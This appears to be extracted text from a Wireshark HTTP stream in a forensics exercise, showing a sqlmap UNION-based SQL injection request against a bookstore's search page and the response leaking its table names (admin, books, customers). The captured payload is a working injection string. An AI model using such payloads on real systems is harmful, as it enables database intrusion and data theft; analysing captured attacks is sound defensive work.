 Wireshark · Follow HTTP Stream (tcp.stream eq 154) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ctable_
name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x626f6f6b776f726c645f6462%29--%20- HTTP/
1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>